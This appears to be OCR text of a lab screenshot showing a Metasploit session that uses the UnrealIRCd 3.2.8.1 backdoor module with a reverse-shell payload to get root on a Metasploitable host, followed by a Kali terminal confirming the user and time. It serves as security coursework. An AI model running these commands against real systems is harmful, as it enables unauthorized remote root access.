 msf6 > search unreal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Linux)
1 exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Win32)
2 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 10.0.0.200
rhost => 10.0.0.200
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:4444
[*] 10.0.0.200:6667 - Connected to 10.0.0.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.200:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0VZipAz2X9SBjvbv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0VZipAz2X9SBjvbv\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:4444 -> 10.0.0.200:44058) at 2023-06-29 12:34:36 -0400
whoami
root
KAL
"the quieter you b
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Thu Jun 29 12:37:23 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$